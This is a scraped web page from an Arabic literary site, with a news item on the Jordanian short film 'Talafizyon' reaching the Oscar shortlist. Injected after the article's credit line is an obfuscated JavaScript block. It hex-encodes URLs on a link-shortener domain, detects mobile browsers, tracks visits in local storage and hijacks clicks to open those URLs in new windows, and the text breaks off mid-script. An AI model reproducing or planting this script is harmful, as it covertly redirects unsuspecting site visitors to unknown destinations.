href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-27051" class="post-27051 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">وصول الفيلم القصير &#8220;تالافيزيون&#8221; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار</span></div>			<header class="entry-header">
				<h1 class="entry-title">وصول الفيلم القصير &#8220;تالافيزيون&#8221; للمخرج الأردني مراد أبو عيشة للقائمة القصيرة لجوائز الأوسكار</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2021/12/28/%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82%d8%b5%d9%8a%d8%b1-%d8%aa%d8%a7%d9%84%d8%a7%d9%81%d9%8a%d8%b2%d9%8a%d9%88%d9%86-%d9%84%d9%84%d9%85%d8%ae%d8%b1%d8%ac/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-28T11:52:41+03:00">28 ديسمبر، 2021</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=وصول%20الفيلم%20القصير%20&#8220;تالافيزيون&#8221;%20للمخرج%20الأردني%20مراد%20أبو%20عيشة%20للقائمة%20القصيرة%20لجوائز%20الأوسكار&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=وصول%20الفيلم%20القصير%20&#8220;تالافيزيون&#8221;%20للمخرج%20الأردني%20مراد%20أبو%20عيشة%20للقائمة%20القصيرة%20لجوائز%20الأوسكار%20-%20https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="665" height="445" src="https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc.jpg 665w, https://aladabia.net/wp-content/uploads/2021/12/7674e15b-53b2-4c2b-9224-f9e47e45c2bc-300x201.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" /></div>
			<div class="entry-content">
				<p style="text-align: justify;">تم اختيار الفيلم القصير &#8220;تالافيزيون&#8221;، (تأليف وإخراج الأردني مراد أبو عيشة)، ضمن القائمة القصيرة للأفلام المؤهلة لنهائيات الدورة الـ94 لجوائز الأوسكار عن فئة الأفلام القصيرة الروائية (Live Action).</p>
<p style="text-align: justify;">ووفقاً لبيان صحفي صادر عن &#8220;الهيئة الملكية الأردنية للأفلام&#8221;، أمس الأربعاء، يتنافس فيلم &#8220;تالافيزيون&#8221; مع 14 فيلماً عن فئة الأفلام القصيرة التي تم اختيارها من بين 145 تأهلت لهذه الفئة.</p>
<p style="text-align: justify;">وأعلنت أكاديمية فنون وعلوم الصور المتحركة &#8220;الأوسكار&#8221;، أول من أمس، عن القوائم القصيرة للأفلام المؤهلة في 10 فئات مختلفة، فيما سيتم الإعلان عن الأفلام المرشحة بتاريخ 8  فبراير من العام المقبل، وسيقام حفل توزيع الجوائز في 27 مارس 2022.</p>
<p style="text-align: justify;">وقال أبو عيشة إن &#8220;فريق العمل في قمة السعادة والاعتزاز لنجاحه ولفرصة تمثيل الأردن والسينما العربية في جوائز الأوسكار 2022، وما زلت في حالة من الصدمة لهذا الشرف ونشكر كل من قام بدعم وتمويل الفيلم، وعلى وجه الخصوص الهيئة الملكية الأردنية للأفلام وجوردان بايونيرز&#8221;.</p>
<p style="text-align: justify;">وكان الفيلم فاز أخيراً بــ &#8220;جائزة اليسر الذهبية للفيلم القصير&#8221; في &#8220;مهرجان البحر الأحمر السينمائي الدولي&#8221;، وقبل ذلك كان قد حصد عدداً من الجوائز، من بينها الجائزة الذهبية لأفضل فيلم روائي في الدورة الـ 48 من جوائز الأوسكار للطلبة عن فئة الفيلم الروائي الأجنبي، مُسجلاً بذلك أوّل فوز لفيلم أردني وعربي عن هذه الفئة.</p>
<p style="text-align: justify;">وحصل&#8221; تالافيزيون&#8221; على منحة من صندوق الأردن لدعم الأفلام التابع لــ &#8220;الهيئة الملكية الأردنية للأفلام&#8221; عام 2019، وهو من إنتاج أردني- ألماني مشترك.</p>
<p>&nbsp;</p>
<p><strong>طنجة الأدبية-وكالات</strong><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 